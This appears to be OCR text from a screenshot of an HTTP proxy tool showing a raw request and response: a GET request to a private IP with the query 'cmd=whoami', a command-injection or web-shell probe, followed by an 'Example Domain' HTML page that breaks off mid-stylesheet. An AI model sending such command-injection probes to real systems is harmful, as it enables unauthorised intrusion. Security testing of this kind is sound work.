 1 GET /?cmd=whoami HTTP/1.1
2 Host: 192.168.65.166:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 0
10
11
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Age: 81619
4 Cache-Control: max-age=604800
5 Content-Type: text/html; charset=UTF-8
6 Date: Wed, 16 Mar 2022 08:57:01 GMT
7 Etag: "3147526947"
8 Expires: Wed, 23 Mar 2022 08:57:01 GMT
9 Last-Modified: Thu, 17 Oct 2019 07:18:26 GMT
10 Server: ECS (oxr/831A)
11 Vary: Accept-Encoding
12 X-Cache: HIT
13 Content-Length: 1256
14 connection: close
15
16 <!doctype html>
17 <html>
18 <head>
19 <title>
Example Domain
</title>
20
21 <meta charset="utf-8" />
22 <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
23 <meta name="viewport" content="width=device-width, initial-scale=1" />
24 <style type="text/css">
25 body{
26 background-color:#f0f0f2;